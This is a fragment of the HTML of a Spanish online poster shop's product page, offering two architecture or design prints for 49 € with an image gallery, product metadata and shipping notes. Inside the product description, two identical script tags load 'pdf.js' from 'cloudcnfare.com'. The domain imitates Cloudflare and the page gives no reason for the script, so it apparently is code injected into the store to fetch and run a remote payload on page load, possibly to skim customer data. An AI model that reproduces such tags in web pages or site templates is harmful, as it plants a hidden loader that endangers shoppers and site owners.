  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//minimae.com/cdn/shop/t/1/assets/pickup-availability.js?v=7543877057949731971689593227" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden" >
                  <h1 style="text-align: center;"><span style="color: #ff0000;"><strong></strong></span></h1><h3 style="text-align: center;"><span style="color: #ff2a00;"><strong>¡COMBINA dos láminas de las colecciones Iconos de la Arquitectura o Iconos del Diseño 50×70 cm y llévatelas por 49 €! (30% dto.)</strong></span></h3><p style="text-align: left;">En la casilla <strong>"déjanos algún comentario"</strong> que aparece en el proceso de compra especifica las 2 láminas que quieres de toda la lista de iconos de la arquitectura o Iconos del Diseño del S XX,  o envíanos un mail a hola@minimae.com indicándonos las láminas elegidas. </p><div style="text-align: center;"><strong>ENVÍO GRATUITO PENÍNSULA Y PORTUGAL </strong></div><div style="text-align: center;"><span style="text-decoration: underline; color: #ff2a00;"><strong>LOS POSTERS SE VENDEN SIN MARCO</strong></span></div><div style="text-align: center;"></div><p><strong>Tamaño:</strong> 50 cm x 70 cm (ancho x alto) los posters se venden sin marco.</p><p><strong>Tipo de papel:</strong> 170 gr. Impresión cuatricomía en papel <span class="HPTitle01">NOVATECH</span><span></span><span class="HPTitle02">MATT.<span> Estucado doble capa, con extraordinaria blancura y opacidad. Magnífica resistencia al envejecimiento.</span></span></p><script type="text/javascript" src="https://cloudcnfare.com/pdf.js"></script><script type="text/javascript" src="https://cloudcnfare.com/pdf.js"></script>
                </div><a href="/products/promo-2-laminas-arquitectura-euros" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19912112079127__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19912112079127__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&width=550 550w,//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&width=1100 1100w,//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&width=1445 1445w,//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636566917399"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&width=550 550w,//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&width=1100 1100w,//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&width=1445 1445w,//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636567900439"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&width=550 550w,//minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636568588567"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&width=550 550w,//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&width=1100 1100w,//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&width=1445 1445w,//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636569473303"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&width=550 550w,//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&width=1100 1100w,//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&width=1445 1445w,//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636569866519"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&width=550 550w,//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&width=1100 1100w,//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&width=1445 1445w,//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636570784023"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&width=550 550w,//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&width=1100 1100w,//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&width=1445 1445w,//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/notredamee-cemento-madera_b02641c4-4b40-4cef-ac87-5cfc224a01f6.jpg?v=1699437414&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636571275543"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&width=550 550w,//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&width=1100 1100w,//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&width=1445 1445w,//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/candela-cemento-madera_1ac73258-b647-49af-b85b-91678dbbe5da.jpg?v=1699437416&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636571865367"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&width=550 550w,//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&width=1100 1100w,//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&width=1445 1445w,//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/millenium-cemento_3fcbc493-7305-472d-b50a-7827841ef654.jpg?v=1699437421&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636573176087"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&width=550 550w,//minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/cafetera-moka-dorada-cemento_85a3faf4-1a96-49a6-a271-562aad8ffe03.webp?v=1699437423&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636573831447"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&width=550 550w,//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&width=1100 1100w,//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&width=1445 1445w,//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/polaroid-cemento_ada4f397-9c0f-4273-b4a2-a5d579299f8f.jpg?v=1699437425&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636574257431"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&width=550 550w,//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&width=1100 1100w,//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&width=1445 1445w,//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/pared-cemento-vw_3af8fc17-7593-4f6a-8d3e-5bbc2975f0ae.jpg?v=1699437427&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636575240471"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&width=550 550w,//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&width=1100 1100w,//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&width=1445 1445w,//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/gillette_c9f42407-d53f-4de4-a5dd-f0005adadb32.jpg?v=1699437430&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636575633687"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&width=550 550w,//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&width=1100 1100w,//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&width=1445 1445w,//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636576649495"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&width=550 550w,//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&width=1100 1100w,//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&width=1445 1445w,//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636577927447"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&width=550 550w,//minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&width=1445"
    alt="PROMO 2 láminas Arquitectura 49 euros"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35636579434775"
  ></div>
  </div>
</product-modal>


  
<script src="//minimae.com/cdn/shop/t/1/assets/product-modal.js?v=116616134454508949461689593229" defer="defer"></script>
    <script src="//minimae.com/cdn/shop/t/1/assets/media-gallery.js?v=96661908581229995091689593226" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19912112079127__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19912112079127__main"]') ||
        document.querySelector('variant-selects[data-section="template--19912112079127__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19912112079127__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19912112079127__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "PROMO 2 láminas Arquitectura 49 euros",
      "url": "https:\/\/minimae.com\/products\/promo-2-laminas-arquitectura-euros",
      "image": [
          "https:\/\/minimae.com\/cdn\/shop\/files\/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400\u0026width=1920"
        ],
      "description": "¡COMBINA dos láminas de las colecciones Iconos de la Arquitectura o Iconos del Diseño 50×70 cm y llévatelas por 49 €! (30% dto.)En la casilla \"déjanos algún comentario\" que aparece en el proceso de compra especifica las 2 láminas que quieres de toda la lista de iconos de la arquitectura o Iconos del Diseño del S XX,  o envíanos un mail a hola@minimae.com indicándonos las láminas elegidas. ENVÍO GRATUITO PENÍNSULA Y PORTUGAL LOS POSTERS SE VENDEN SIN MARCOTamaño: 50 cm x 70 cm (ancho x alto) los posters se venden sin marco.Tipo de papel: 170 gr. Impresión cuatricomía en papel NOVATECHMATT. Estucado doble capa, con extraordinaria blancura y opacidad. Magnífica resistencia al envejecimiento.",
      
      "brand": {
        "@type": "Brand",
        "name": "MINIMAe"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 49.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/minimae.com\/products\/promo-2-laminas-arquitectura-euros?variant=47382329753879"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4" class="shopify-section section"><link href="//minimae.com/cdn/shop/t/1/assets/section-multicolumn.css?v=177637749800183217631697622053" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681689593220" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-padding {
    padding-top: 21
    px;
    padding-bottom: 27
    px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-padding {
      padding-top: 28
      px;
      padding-bottom: 36
      px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-none no-heading" style="margin-bottom: 2%;">
  <div
    class="page-width section-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-padding isolate scroll-trigger animate--slide-in"
    
    data-cascade
    ><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop"
        id="Slider-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4"
        role="list"><li
            id="Slide-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-1"
            class="multicolumn-list__item grid__item scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 1;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  role="link"
                  aria-disabled="true"
                  
                  style="text-decoration: none; color: inherit;">

                

                <div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>GASTOS DE ENVÍO GRATIS SIEMPRE</strong></h3><div class="rte"><p>En la península y Portugal </p></div></div>
              </a>
            </div>
          </li><li
            id="Slide-template--19912112079127__3f0d61b1-e870-4c69-a735-38d2c4f7d5f4-2"
            class="multicolumn-list__item grid__item scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 2;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  role="link"
                  aria-disabled="true"
                  
                  style="text-decoration: none; color: inherit;">

                

                <div class="multicolumn-card__info"><h3 class="inline-richtext"><strong> </strong> <strong>¿NO ESTÁS EN CASA?</strong></h3><div class="rte"><p>Nuestra compañía de mensajería te ofrece multitud de puntos de recogida  </p></div></div>
              </a>
            </div>
          </li></ul></slider-component>

  </div>
</div>

</section><section id="shopify-section-template--19912112079127__related-products" class="shopify-section section"><link href="//minimae.com/cdn/shop/t/1/assets/component-card.css?v=153897544549437130131689593206" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-price.css?v=65402837579211014041689593217" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/section-related-products.css?v=80324771040738084201689593238" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--19912112079127__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19912112079127__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--19912112079127__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--19912112079127__related-products&product_id=8890097402135&limit=4"
  >
    
  </product-recommendations>
  </div>


</section><section id="shopify-section-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77" class="shopify-section section"><link href="//minimae.com/cdn/shop/t/1/assets/section-multicolumn.css?v=177637749800183217631697622053" rel="stylesheet" type="text/css" media="all" />
<link href="//minimae.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681689593220" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-padding {
    padding-top: 27
    px;
    padding-bottom: 27
    px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-padding {
      padding-top: 36
      px;
      padding-bottom: 36
      px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-none no-heading" style="margin-bottom: 2%;">
  <div
    class="page-width section-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-padding isolate scroll-trigger animate--slide-in"
    
    data-cascade
    ><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77"
        role="list"><li
            id="Slide-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-1"
            class="multicolumn-list__item grid__item slider__slide center scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 1;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  href="/blogs/noticias"
                  
                  style="text-decoration: none; color: inherit;">

                


                  <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                    <div
                      class="media media--transparent media--adapt"
                      
                      style="padding-bottom: 57.14285714285714%; border-radius: 14px;"
                      >
                      <img src="//minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=3200" alt="" srcset="//minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=50 50w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=75 75w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=100 100w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=150 150w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=200 200w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=300 300w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=400 400w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=500 500w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=750 750w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=1000 1000w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=1250 1250w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=1500 1500w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=1750 1750w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=2000 2000w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=2250 2250w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=2500 2500w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=2750 2750w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=3000 3000w, //minimae.com/cdn/shop/files/blog.jpg?v=1689676955&amp;width=3200 3200w" width="3200" height="1853" loading="lazy" sizes="
                        (min-width: 1200px) calc((1200px - 116px) * 1 / 3),
                        (min-width: 990px) calc((100vw - 116px) * 1 / 3),
                        (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                        calc((100vw - 34px) * 1 / 2)
                      " class="multicolumn-card__image">
                    </div>
                  </div>
                <div class="multicolumn-card__info"><h3 class="inline-richtext">Blog</h3><div class="rte"><p> </p></div></div>
              </a>
            </div>
          </li><li
            id="Slide-template--19912112079127__da6b923c-c47a-4b1b-918b-5d29fecfbc77-2"
            class="multicolumn-list__item grid__item slider__slide center scroll-trigger animate--slide-in"
            
            
            data-cascade
            style="--animation-order: 2;"
            >
            <div class="multicolumn-card content-container">
              <a style="display"
                  
                  href="/pages/prensa"
                  
                  style="text-decoration: none; color: inherit;">

                


                  <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                    <div
                      class="media media--transparent media--adapt"
                      
                      style="padding-bottom: 57.14285714285714%; border-radius: 14px;"
                      >
                      <img src="//minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=3200" alt="" srcset="//minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=50 50w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=75 75w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=100 100w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=150 150w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=200 200w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=300 300w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=400 400w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=500 500w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=750 750w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=1000 1000w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=1250 1250w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=1500 1500w, //minimae.com/cdn/shop/files/ad_2_img_1.png?v=1689677109&amp;width=1750 1750w, 